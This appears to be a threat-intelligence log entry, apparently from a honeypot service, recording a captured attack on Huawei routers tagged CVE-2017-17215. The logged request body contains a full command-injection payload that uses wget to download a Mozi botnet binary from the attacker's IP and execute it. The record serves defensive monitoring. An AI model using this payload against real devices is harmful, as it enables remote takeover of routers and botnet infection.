 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "0b9c00d1e511fc44946184bbc7fc871901b8acf24fc6e97a806a930e1be18e1c",
8 "source_ip_address": "27.6.200.234",
9 "country": "IN",
10 "user_agent": "",
11 "payload": "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1",
12 "post_data": "\"<?xml version=\\x221.0\\x22 ?><s:Envelope
xmlns:s=\\x22http://schemas.xmlsoap.org/soap/envelope/\\x22
s:encodingStyle=\\x22http://schemas.xmlsoap.org/soap/encoding/\\x22><s:Body><u:Upgrade
xmlns:u=\\x22urn:schemas-upnp-org:service:WANPPPConnection:1\\x22>
<NewStatusURL>$(/bin/busybox wget -g 27.6.200.234:33258 -l /tmp/huawei -r /Mozi.m;chmod -x
huawei;/tmp/huawei huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>
</u:Upgrade></s:Body></s:Envelope>\"",
13 "target_port": 37215,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2017-17215",
18 "category": "Router",
19 "description": "Huawei RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2020-09-12T18:09:37Z",
24 "last_seen": "2020-09-12T18:09:37Z"
25 }
26 ]
27 }
BAD
PACKETS